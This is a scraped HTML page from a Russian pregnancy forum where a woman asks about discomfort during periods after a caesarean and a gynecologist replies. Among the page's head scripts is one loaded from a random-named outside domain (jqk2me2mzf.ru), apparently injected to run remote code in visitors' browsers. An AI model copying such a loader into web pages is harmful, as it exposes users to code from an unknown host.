

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1737/oschuscheniye_schenschinyi_posle_kesarevo_spustya_pol_goda/
body_size: 9701
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Месячные после кесарева</title>
                <meta name="description" content="Что чувствует женщина во время месячных после кесарева и в каких случаях стоит обратиться к врачу. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Ощущение женщины после кесарево спустя пол года</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Олеся</b><br><img src="//www.gravatar.com/avatar/1a20ad3fac71f13d5e85c9095be0be29?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Ощущения во время месячных как бы что то натянуто или тяжесть внутри .</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/zdorove/">Здоровье</a>&raquo;, опубликовано 2016-04-12</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-04-12 20:34:05:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Олеся! Кормите ли вы грудью? После кесарева сечения образуются спайки и они могут беспокоить. Если все таки спаек образуется много, то нужно противовоспалительная терапия и физиопроцедуры. Для уточнения надо сделать УЗИ малого таза. Берегите себя и будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/shokoladno_bananovyiy_tort/">Шоколадно банановый торт</a></li>
                    <li><a href="/vafelnyiy_tort_so_sguschenkoy/">Вафельный торт со сгущенкой</a></li>
                    <li><a href="/yablochnyiy_uksus_v_domashnih_usloviyah_/">Яблочный уксус в домашних условиях </a></li>
                    <li><a href="/tort_domashniy/">Торт домашний</a></li>
                    <li><a href="/syirnyiy_sup/">Сырный суп</a></li>
                    <li><a href="/spagetti_karbonara/">Спагетти Карбонара</a></li>
                    <li><a href="/salat_s_kuritsey_i_fasolyu/">Салат с курицей и фасолью</a></li>
                    <li><a href="/retsept_blinov/">Рецепт блинов</a></li>
                    <li><a href="/retsept_shashlyika_iz_kuritsyi/">Рецепт шашлыка из курицы</a></li>
                    <li><a href="/kak_prigotovit_kurnik/">Как приготовить курник</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/tonzillit-pri-beremennosti/">Тонзиллит при беременности</a></li><li><a href="/beremennost-v-medicinskom-centre-lapino/">Беременность в медицинском центре Лапино</a></li><li><a href="/zamershaya-beremennost/">Замершая беременность</a></li><li><a href="/salat_s_krevetkami/">Салат с креветками</a></li><li><a href="/kak_prigotovit_steyk_iz_govyadinyi/">Как приготовить стейк из говядины</a></li><li><a href="/sifilis_simptomyi_i_lecheniye/">Сифилис - симптомы и лечение</a></li><li><a href="/lekarstva_ot_davleniya_/">Лекарства от давления </a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
